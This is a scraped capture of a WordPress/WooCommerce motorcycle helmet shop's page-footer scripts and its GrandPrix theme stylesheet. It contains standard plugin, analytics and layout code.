<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 1069' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9
body_size: 644
content:
/*
Theme Name: GrandPrix | Shared by WPTry.org
Theme URI: https://grandprix.qodeinteractive.com
Description: GrandPrix - Motorcycle WordPress Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: grandprix
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


.mkdf-title-va-window-top{
	    height: 200px!important;
    background-color: #000000!important;
}

.mkdf-vertical-align-containers{
	display:inline-flex !important;
}

.mkdf-position-left{
	margin:auto !important;
}

.mkdf-position-center{
	top: 70% !important;
	margin-left: 0px !important;
}

.mkdf-main-menu .mkdf-drop-down .mkdf-default-nav{
	margin-left: 0px !important;
}
.mkdf-main-menu.mkdf-drop-down.mkdf-default-nav{
	margin-left: 0px !important;
}

.mkdf-page-content-holder.mkdf-grid-col-9.mkdf-grid-col-9{
    float: left !important;
}
.mkdf-sidebar-holder.mkdf-grid-col-3.mkdf-grid-col-3{
    float: right !important;
}

@media only screen and (max-width: 1024px){
.mkdf-grid-col-3 {
    float: left !important;
}

.mkdf-grid-col-9 {
    float: right !important;
}

.mkdf-page-header {
    position: absolute !important;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers {
    padding: unset;
}
}

.mkdf-has-bg-image{
    height: 240px !important;

}

.mkdf-title-wrapper {
     background-color: transparent !important; 
    height: 240px !important;
    background-image: url(https://probikerhelmets.com/wp-content/uploads/2020/07/about-background.jpg);
    background-position: center 0px;
}

.mkdf-page-header .mkdf-menu-area .mkdf-vertical-align-containers{
    padding: unset;
}

.mkdf-position-right-inner{
        background-color: #000;
    height: unset !important;
}


.mkdf-vertical-align-containers .mkdf-position-right{
	position:absolute !important;
	margin-left:30px;
	margin-top:30px;
}

@media screen and (max-width: 720px) {
.mkdf-mobile-header .mkdf-vertical-align-containers .mkdf-position-right{
	position:unset !important;
	margin-left:unset;
	margin-top:unset;
}
 }
 
.mkdf-title-holder{
    margin-top: -150px !important;
}

.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button{
    opacity:1!important;
}

.mega-sub-menu {
    overflow: auto!important;
	height: auto!important;
}


/* N */
#copyright{
	display:none;
}

/* End */

.page-id-535 .mkdf-main-menu .mkdf-drop-down .mkdf-default-nav .mkdf-main-menu  {
	height:0%!important;
}

#mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-navigation #mega-menu-main-navigation > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link { 
	text-transform: uppercase;
}